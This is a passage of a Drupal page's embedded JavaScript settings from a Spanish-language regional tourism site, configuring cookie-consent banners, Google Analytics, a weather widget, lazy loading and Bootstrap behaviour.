/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"g3N8luyp":{"vid":"23","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"es","name":"Spanish","native":"Espa\u00f1ol","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"es","weight":"-9","javascript":"TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc","provider":"locale-url","dir":"ltr"}},"default_value":"757","parents":[{"tid":"717"},{"tid":"757"}],"multiple":false,"any_label":"- Cualquiera -","any_value":"All"}}},"better_exposed_filters":{"views":{"trip_ideas_content":{"displays":{"page":{"filters":{"shs_term_node_tid_depth_1":{"required":false},"shs_term_node_tid_depth":{"required":false}}}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:650f7439acb9a39215cbab0c5f34e444":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/757","view_base_path":"agenda","view_dom_id":"650f7439acb9a39215cbab0c5f34e444","pager_element":0}}},"urlIsAjaxTrusted":{"\/es\/views\/ajax":true,"\/es\/trip-idees\/ruta-a-les-oliveres-millenaries":true},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
